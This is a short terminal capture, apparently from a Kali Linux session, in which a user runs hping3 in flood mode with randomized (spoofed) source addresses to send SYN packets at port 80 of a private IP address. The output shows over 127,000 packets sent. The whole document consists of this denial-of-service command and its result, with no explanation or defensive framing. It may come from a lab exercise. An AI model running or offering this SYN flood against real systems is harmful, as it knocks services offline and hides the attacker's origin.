 ┌──(prajg㉿kali)-[~]
└─$ sudo hping3 --flood --rand-source --destport 80 --syn 192.168.74.92
HPING 192.168.74.92 (eth1 192.168.74.92): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.74.92 hping statistic ---
127354 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms